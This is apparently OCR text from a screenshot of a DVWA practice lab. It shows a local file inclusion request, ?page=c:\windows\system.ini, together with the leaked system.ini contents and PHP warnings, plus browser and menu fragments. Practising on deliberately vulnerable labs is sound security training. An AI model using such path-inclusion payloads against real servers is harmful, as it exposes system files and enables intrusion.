 172.20.10.4/dvwa/vulnerabilities/fi/?page=c:\windows\system.ini
搜索
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
您必须先登录此网络才能访问互联网。
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FO
timer=timer.drv [mci]
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on lin
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on lin
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on lin
DVWA
Home
Instructions
Setup
Brute Force
Command Execution